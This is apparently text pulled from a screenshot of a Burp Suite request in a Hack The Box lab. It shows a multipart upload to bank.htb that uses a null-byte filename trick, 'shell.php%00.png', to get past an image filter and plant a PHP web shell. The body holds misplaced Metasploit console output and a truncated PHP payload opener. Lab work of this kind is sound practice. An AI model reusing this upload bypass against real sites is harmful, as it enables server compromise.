 Send Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex Hackvertor
2 Host: bank.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://bank.htb/support.php
8 Content-Type: multipart/form-data; boundary=---------------------------15809043121927647498467625506
9 Content-Length: 4045
10 Connection: close
11 Cookie: HTBBankAuth=ro45le91ummb4f390brlh4lcg2
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------15809043121927647498467625506
15 Content-Disposition: form-data; name="title"
16
17 Test
18 -----------------------------15809043121927647498467625506
19 Content-Disposition: form-data; name="message"
20
21 test
22 -----------------------------15809043121927647498467625506
23 Content-Disposition: form-data; name="fileToUpload"; filename="shell.php%00.png"
24 Content-Type image/png
25
26 -----------------------------------------------------------------------------------
27 The pg and/or activerecord gem version has changed, meaning deprecated pg constants
28 may no longer be in use, so try deleting this file to see if the
29 'The PGconn, PGresult, and PGError constants are deprecated...' message has gone:
30 /usr/share/metasploit-framework/lib/pg/deprecated_constants.rb
31 -----------------------------------------------------------------------------------
32
33 /*<?php /**/